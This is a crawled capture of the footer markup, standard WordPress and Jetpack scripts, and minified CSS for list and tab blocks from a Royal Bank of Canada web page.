					<p>Royal Bank of Canada Website </p><ul id="menu-footer-institutional" class="menu"><li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="https://www.rbc.com/legal/">Legal</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="https://www.rbc.com/accessibility/index.html">Accessibility</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://www.rbc.com/privacysecurity/ca/index.html">Privacy &#038; Security</a></li>
<li id="menu-item-77610" class="ot-sdk-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-77610"><a href="javascript:void(0)" class="ot-sdk-show-settings">Advertising &#038; Cookies</a></li>
</ul>				</div>
				<div class="footer-right">
												<ul class="social-links">
																	<li><a href="https://www.facebook.com/rbc">
										<img loading="lazy" decoding="async" height="20" width="20" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/social/icon-facebook-master-inverse.svg" alt="Facebook">
									</a></li>
																									<li><a href="https://www.instagram.com/rbc/">
										<img loading="lazy" decoding="async" height="20" width="20" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/social/icon-instagram-master-inverse.svg" alt="Twitter">
									</a></li>
																									<li><a href="https://twitter.com/RBC">
										<img loading="lazy" decoding="async" height="20" width="20" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/social/scl-twitter-master-white.svg" alt="Twitter">
									</a></li>
																									<li><a href="https://www.youtube.com/user/RBC">
										<img loading="lazy" decoding="async" height="20" width="20" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/social/icon-youtube-master-inverse.svg" alt="YouTube">
									</a></li>
																									<li><a href="https://www.linkedin.com/company/rbc/">
										<img loading="lazy" decoding="async" height="20" width="20" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/social/icon-linkedin-master-inverse.svg" alt="LinkedIn">
									</a></li>
															</ul>
											<div class="to-top">
						<a href="#skip-nav" class="scrollto">
							<img loading="lazy" decoding="async" height="20" width="20" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/ui/ui-to-top-white.svg" alt="scroll up to top">
							<span>Top</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en-ca\/*"},{"not":{"href_matches":["\/en-ca\/wp-*.php","\/en-ca\/wp-admin\/*","\/en-ca\/wp-content\/uploads\/sites\/12\/*","\/en-ca\/wp-content\/*","\/en-ca\/wp-content\/plugins\/*","\/en-ca\/wp-content\/themes\/rbcroyalbank.com\/*","\/en-ca\/wp-content\/themes\/rbc-fse\/*","\/en-ca\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Form for ASC button Link -->
		
		<form id="form_id" action=# method="post">
			<input type="hidden" id="pid1" name="pid1" value="" />
			<input type="hidden" id="ASC" name="ASC" value="" />
			<input type="hidden" id="lang" name="lang" value="" />
			<input type="hidden" id="promo" name="promo" value="" />
			<input type="hidden" id="partnerCode" name="partnerCode" value="" />
		</form>
	</div>
	<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script type="text/javascript" src="https://www.rbcroyalbank.com/en-ca/_static/??-eJylzEEOwjAMBMAPEUyQGk6ItzTGqlxcp6qd9vsV0AvXcNxd7cA2ByzqpA6z1IHVYMkYshR8GeTK8oQjvHth88BOE6xM23m0EzQIzWfvs33HsF6bFCN0LhpYlZa/hE9sErAXKdV/hcd0j7cudukSUxp3LRyXZA=="  defer></script><script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.rbcroyalbank.com/en-ca/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e5bc60cdf9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.rbcroyalbank.com/en-ca/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type="text/javascript" src="https://www.rbcroyalbank.com/en-ca/_static/??-eJydzEsOwjAMBNALYUwWDSvEWfJxwcU4UZ2014dKRWLFguWMZh6uFVLRRtqwSr+xGs4xQZSSHgbGjeBOIdOMsbNkXJjW42QH/Hncx3tIRSRU4ygErPq2/lG2PtMYujT4Ej/W9Xlx58EN/uS8n16EIk/R"  defer></script><script src="https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks-socials/build/built-blocks/rbc-socials-block/view.js" id="rbc-rbc-socials-block-script-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks-single-post-topics/build/built-blocks/single-post-topics/view.js" id="rbc-single-post-topics-script-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks-related-posts/build/built-blocks/rbc-related-posts/view.js" id="rbc-rbc-related-posts-script-js"></script>
<script id="rbc-script-main-js-extra">
var rbc = {"is_super_admin":""};
var rbc = {"is_super_admin":""};
</script>
<script type="text/javascript" src="https://www.rbcroyalbank.com/en-ca/_static/??-eJydy0kOwjAQRNELkXSMooQN4iweGrDxJHfbvj6zxA4pq1r8etDzoFNkjAzZ14uNBEXpQfmkb/RNr5U2YgFVrTfQLPbR0Q5+OF8x4FufCcFYYnAE4eH+XZuHJsYJJBEyPZVKiYmLzGPYwms0WEingtu8Sp2wfOwpHMW67MV6mKfF3QEA7m7L"  defer></script><script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script id="rbc-dvl-js-extra">
var RBCDVL = {"theme_url":"https:\/\/www.rbcroyalbank.com\/en-ca\/wp-content\/themes\/rbc-fse","post_ID":"57435","primaryCategory":"","parentCategory":""};
var RBCDVL = {"theme_url":"https:\/\/www.rbcroyalbank.com\/en-ca\/wp-content\/themes\/rbc-fse","post_ID":"57435","primaryCategory":"","parentCategory":""};
</script>
<script type="text/javascript" src="https://www.rbcroyalbank.com/en-ca/_static/??/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/dvl.min.js,/wp-content/plugins/rbc-wp-quizzes/assets/js/frontend.js?m=1751560167j"  defer></script><script id="wp-parsely-loader-js-before">
window.wpParselySiteId = 'rbcroyalbank.com';
</script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-content/mu-plugins/wp-parsely-3.21/build/loader.js" id="wp-parsely-loader-js"></script>
<script data-parsely-site="rbcroyalbank.com" src="https://cdn.parsely.com/keys/rbcroyalbank.com/p.js" id="parsely-cfg"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212210330\",\"post\":\"57435\",\"tz\":\"-5\",\"srv\":\"www.rbcroyalbank.com\",\"hp\":\"vip\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "212210330", "57435" ]);
</script>
<script src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"","is_stats_active":"1"};
</script>
<script src="https://www.rbcroyalbank.com/en-ca/wp-content/mu-plugins/jetpack-15.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
</script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/build/blocks/rbc-list/view.css?m=1751560166g
body_size: 2940
content:
ul.wp-block-rbc-list li ul{margin-top:10px}ul.wp-block-rbc-list.list-core-block.is-style-alphabetical-list,ul.wp-block-rbc-list.list-core-block.is-style-alphabetical-list li,ul.wp-block-rbc-list.list-core-block.is-style-alphabetical-list ul,ul.wp-block-rbc-list.list-core-block.is-style-alphabetical-list-centered,ul.wp-block-rbc-list.list-core-block.is-style-alphabetical-list-centered li,ul.wp-block-rbc-list.list-core-block.is-style-alphabetical-list-centered ul,ul.wp-block-rbc-list.list-core-block.is-style-black-disc,ul.wp-block-rbc-list.list-core-block.is-style-black-disc li,ul.wp-block-rbc-list.list-core-block.is-style-black-disc ul,ul.wp-block-rbc-list.list-core-block.is-style-black-disc-centered,ul.wp-block-rbc-list.list-core-block.is-style-black-disc-centered li,ul.wp-block-rbc-list.list-core-block.is-style-black-disc-centered ul,ul.wp-block-rbc-list.list-core-block.is-style-blue-disc,ul.wp-block-rbc-list.list-core-block.is-style-blue-disc li,ul.wp-block-rbc-list.list-core-block.is-style-blue-disc ul,ul.wp-block-rbc-list.list-core-block.is-style-blue-disc-centered,ul.wp-block-rbc-list.list-core-block.is-style-blue-disc-centered li,ul.wp-block-rbc-list.list-core-block.is-style-blue-disc-centered ul,ul.wp-block-rbc-list.list-core-block.is-style-checkmark-icon,ul.wp-block-rbc-list.list-core-block.is-style-checkmark-icon li,ul.wp-block-rbc-list.list-core-block.is-style-checkmark-icon ul,ul.wp-block-rbc-list.list-core-block.is-style-checkmark-icon-centered,ul.wp-block-rbc-list.list-core-block.is-style-checkmark-icon-centered li,ul.wp-block-rbc-list.list-core-block.is-style-checkmark-icon-centered ul,ul.wp-block-rbc-list.list-core-block.is-style-chevron-list,ul.wp-block-rbc-list.list-core-block.is-style-chevron-list li,ul.wp-block-rbc-list.list-core-block.is-style-chevron-list ul,ul.wp-block-rbc-list.list-core-block.is-style-chevron-list-centered,ul.wp-block-rbc-list.list-core-block.is-style-chevron-list-centered li,ul.wp-block-rbc-list.list-core-block.is-style-chevron-list-centered ul,ul.wp-block-rbc-list.list-core-block.is-style-pdf-icon,ul.wp-block-rbc-list.list-core-block.is-style-pdf-icon li,ul.wp-block-rbc-list.list-core-block.is-style-pdf-icon ul,ul.wp-block-rbc-list.list-core-block.is-style-pdf-icon-centered,ul.wp-block-rbc-list.list-core-block.is-style-pdf-icon-centered li,ul.wp-block-rbc-list.list-core-block.is-style-pdf-icon-centered ul{margin-left:0}ul.wp-block-rbc-list.is-style-default ul li,ul.wp-block-rbc-list.is-style-default-list-centered ul li{margin-left:20px}ul.wp-block-rbc-list.is-style-default-list-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-rbc-list.is-style-checkmark-icon,ul.wp-block-rbc-list.is-style-checkmark-icon-centered{list-style-type:none}ul.wp-block-rbc-list.is-style-checkmark-icon-centered>li,ul.wp-block-rbc-list.is-style-checkmark-icon>li{background-image:url([data-uri]);background-position:0 .43em;background-repeat:no-repeat;background-size:13px 9px;list-style:none;padding-left:20px}ul.wp-block-rbc-list.is-style-checkmark-icon-centered,ul.wp-block-rbc-list.is-style-checkmark-icon-centered-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-rbc-list.is-style-blue-disc,ul.wp-block-rbc-list.is-style-blue-disc-centered{list-style-type:disc}ul.wp-block-rbc-list.is-style-blue-disc-centered>li,ul.wp-block-rbc-list.is-style-blue-disc>li{background-image:url([data-uri]);background-position:0 .6em;background-repeat:no-repeat;background-size:initial;list-style:disc;list-style-image:url([data-uri]);padding-left:15px}ul.wp-block-rbc-list.is-style-blue-disc-centered,ul.wp-block-rbc-list.is-style-blue-disc-centered-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-rbc-list.is-style-pdf-icon,ul.wp-block-rbc-list.is-style-pdf-icon-centered{list-style-type:none}ul.wp-block-rbc-list.is-style-pdf-icon-centered>li,ul.wp-block-rbc-list.is-style-pdf-icon>li{background:url([data-uri]);background-position:0 3px;background-repeat:no-repeat;background-size:20px;list-style:none;margin-bottom:10px;padding-left:30px}ul.wp-block-rbc-list.is-style-pdf-icon-centered,ul.wp-block-rbc-list.is-style-pdf-icon-centered-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-rbc-list.is-style-roman-lower-list,ul.wp-block-rbc-list.is-style-roman-lower-list-centered,ul.wp-block-rbc-list.is-style-roman-lower-list-centered>li,ul.wp-block-rbc-list.is-style-roman-lower-list>li{list-style-type:lower-roman}ul.wp-block-rbc-list.is-style-alphabetical-list,ul.wp-block-rbc-list.is-style-alphabetical-list-centered,ul.wp-block-rbc-list.is-style-alphabetical-list-centered>li,ul.wp-block-rbc-list.is-style-alphabetical-list>li{list-style-type:lower-alpha}ul.wp-block-rbc-list.is-style-black-disc,ul.wp-block-rbc-list.is-style-black-disc-centered{list-style-type:disc}ul.wp-block-rbc-list.is-style-black-disc-centered>li,ul.wp-block-rbc-list.is-style-black-disc>li{list-style:disc}ul.wp-block-rbc-list.is-style-alphabetical-list-centered>li,ul.wp-block-rbc-list.is-style-alphabetical-list>li,ul.wp-block-rbc-list.is-style-black-disc-centered>li,ul.wp-block-rbc-list.is-style-black-disc>li,ul.wp-block-rbc-list.is-style-roman-lower-list-centered>li,ul.wp-block-rbc-list.is-style-roman-lower-list>li{background:none;list-style-image:none;padding-left:0}ul.wp-block-rbc-list.is-style-alphabetical-list-centered,ul.wp-block-rbc-list.is-style-alphabetical-list-centered-centered,ul.wp-block-rbc-list.is-style-black-disc-centered,ul.wp-block-rbc-list.is-style-black-disc-centered-centered,ul.wp-block-rbc-list.is-style-roman-lower-list-centered,ul.wp-block-rbc-list.is-style-roman-lower-list-centered-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-rbc-list.is-style-chevron-list,ul.wp-block-rbc-list.is-style-chevron-list-centered{list-style-type:none}ul.wp-block-rbc-list.is-style-chevron-list-centered>li,ul.wp-block-rbc-list.is-style-chevron-list>li{background:none;list-style-image:url([data-uri]);padding-left:0}ul.wp-block-rbc-list.is-style-chevron-list-centered,ul.wp-block-rbc-list.is-style-chevron-list-centered-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ol.wp-block-rbc-list>li.wp-block-rbc-list-item{list-style:auto;margin-left:20px}ul.mega-menu-rbc-list .wp-block-rbc-list-item p a{font-weight:400!important;text-decoration:none!important}ul.mega-menu-rbc-list .wp-block-rbc-list-item p a:active,ul.mega-menu-rbc-list .wp-block-rbc-list-item p a:focus{color:var(--wp--preset--color--rbc-bright-blue-tint-1);text-decoration:none!important}ul.mega-menu-rbc-list .wp-block-rbc-list-item p a:hover{color:#23527c!important;text-decoration:underline!important}


--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/build/blocks/rbc-tabs-block-v2/view.css?m=1751560166g
body_size: 2379
content:
.wp-block-rbc-section-block.section-tabs:not(.wp-admin .wp-block-rbc-section-block.section-tabs){visibility:hidden}.wp-block-rbc-section-block.section-tabs:not(.wp-admin .wp-block-rbc-section-block.section-tabs).active{visibility:visible}.wp-block-rbc-section-block.section-tabs .section-inner{position:relative}.wp-block-rbc-section-block.section-tabs .section-inner .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2{list-style:none}.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .tab-pane,.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-content-v2,.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-single-v2,.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2{background:transparent}.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2{position:relative}.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2 a sup{text-decoration:none}.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2 a.rich-text a.rbc-link-format{padding:0}.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2 a.rich-text a.rbc-link-format:after{content:none}.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-content-v2 .tab-pane{display:none}.wp-block-rbc-section-block .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-content-v2 .tab-pane.active{display:block}.wp-block-rbc-section-block.section-tabs-vertical-no-border .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tab-nav-v2{border-bottom:1px solid #c4c8cc;position:relative}@media(min-width:639px){.wp-block-rbc-section-block.section-tabs-vertical-no-border .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2.active{border:none}.wp-block-rbc-section-block.section-tabs-vertical-no-border .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2:before{content:""}.wp-block-rbc-section-block.section-tabs-vertical-no-border .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2:first-of-type:before{content:none}}.wp-block-rbc-section-block.section-tabs-vertical-no-border .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tab-content-v2,.wp-block-rbc-section-block.tabs-scroll .wp-block-rbc-section-inner-block.section-inner .tab-nav .wp-block-rbc-tab-nav-single-v2.active,.wp-block-rbc-section-block.tabs-scroll .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tab-content-v2 .wp-block-rbc-tab-nav-single-v2.active{border:none}@media(max-width:639px){.wp-block-rbc-section-block.tabs-scroll .wp-block-rbc-section-inner-block.section-inner .tab-nav .wp-block-rbc-tab-nav-single-v2,.wp-block-rbc-section-block.tabs-scroll .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tab-content-v2 .wp-block-rbc-tab-nav-single-v2{border-left:0;border-right:0;padding:16px}}.wp-block-rbc-section-block.tabs-scroll .wp-block-rbc-section-inner-block .wp-block-rbc-tab-content-v2{border:1px solid #c4c8cc;border-top:0}.wp-block-rbc-section-block.tabs-scroll.is-style-no-border-left-aligned .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2,.wp-block-rbc-section-block.tabs-scroll.is-style-no-border-left-aligned-has-box-shadow .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2{justify-content:left}.wp-block-rbc-section-block.tabs-scroll.is-style-no-border-left-aligned .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-content-v2,.wp-block-rbc-section-block.tabs-scroll.is-style-no-border-left-aligned .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2,.wp-block-rbc-section-block.tabs-scroll.is-style-no-border-left-aligned-has-box-shadow .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-content-v2,.wp-block-rbc-section-block.tabs-scroll.is-style-no-border-left-aligned-has-box-shadow .wp-block-rbc-section-inner-block.section-inner .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2{border:none}@media(min-width:639px){.wp-block-rbc-section-block.tabs-scroll.is-style-no-border-left-aligned-has-box-shadow .wp-block-rbc-section-inner-block.section-inner.has-box-shadow-grey-tint-one .wp-block-rbc-tabs-block-v2{background-color:var(--wp--custom--colors--tints--white);box-shadow:0 -3px 50px rgba(0,0,0,.08);padding:40px}}@media(max-width:639px){.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2{margin-left:15px;margin-right:15px}}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2{border-left:1px solid var(--wp--custom--colors--tints--grey-tint-two);display:flex;flex-direction:column}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2{border:0;margin-bottom:24px;padding:0 20px!important;position:relative}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2 a{margin:0!important;padding:0;text-align:left;width:100%}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2:before{content:none}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2:last-of-type{margin-bottom:0}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2.active{box-shadow:inset 4px 1px 0 -2px var(--wp--custom--colors--primary--bright-blue)}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2.active a{color:var(--wp--custom--colors--tints--black-tint);font-weight:500}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2.active a:after{content:none}@media(min-width:639px){.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2.wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2.active{box-shadow:inset 3px 0 0 var(--wp--custom--colors--primary--bright-blue)}}.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tab-content-v2.tab-content{border:none!important}@media(min-width:639px){.wp-block-rbc-section-block.is-tabs-style-vertical .wp-block-rbc-tab-content-v2.tab-content .tab-pane{padding:0}}.tabs-div{display:flex}.menu-dots-right-panel{background-color:#f9f9f9!important;border-right:1px solid #dedfe0;flex-direction:column;max-width:200px;padding:30px 0;width:100%}.menu-dots-right-panel li{background-color:#f9f9f9!important;border:none!important;margin-bottom:10px!important;padding-top:0!important}.menu-dots-right-panel li a{font-size:14px!important;font-weight:400!important;padding-bottom:0!important;text-align:left!important}.menu-dots-right-panel li a:after{content:none!important}.menu-dots-right-panel li.active a{color:#252525!important;font-weight:500!important}.menu-dots-right-panel li.active:before,.menu-dots-right-panel li:hover:before{background-color:var(--wp--preset--color--rbc-bright-blue-tint-1)!important;content:""!important;display:inline-block!important;height:100%!important;left:0!important;margin:0!important;position:absolute!important;width:4px!important}.menu-dots-right-panel li:hover a{color:#252525!important}.menu-dots-content{border-bottom:none!important;border-left:none!important;border-right:none!important;width:100%}li.wp-block-rbc-tab-nav-single-v2.add-new-tag-en:after{content:"New"!important;margin-left:5px!important}li.wp-block-rbc-tab-nav-single-v2.add-new-tag-en:after,li.wp-block-rbc-tab-nav-single-v2.add-new-tag-fr:after{background:#fedf01!important;color:var(--wp--preset--color--black)!important;display:inline!important;font-size:14px!important;font-weight:500!important;line-height:inherit!important;padding:0 5px!important;position:static!important}li.wp-block-rbc-tab-nav-single-v2.add-new-tag-fr:after{content:"Nouvelle"!important}li.wp-block-rbc-tab-nav-single-v2.add-new-tag-en a{display:inline!important}.tabs-no-right-border.wp-block-rbc-tabs-block-v2>.wp-block-rbc-tab-nav-v2>li:before{content:none!important}


--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/build/blocks/section-block/view.css?m=1751560166g
body_size: 1229
content:
